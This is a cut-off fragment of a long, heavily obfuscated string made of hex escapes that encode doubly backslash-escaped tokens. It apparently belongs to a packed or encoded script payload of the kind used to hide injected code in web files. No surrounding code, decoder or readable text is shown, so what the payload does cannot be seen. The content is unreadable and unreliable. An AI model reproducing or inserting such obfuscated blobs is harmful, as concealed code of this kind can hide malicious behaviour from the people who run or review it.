x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x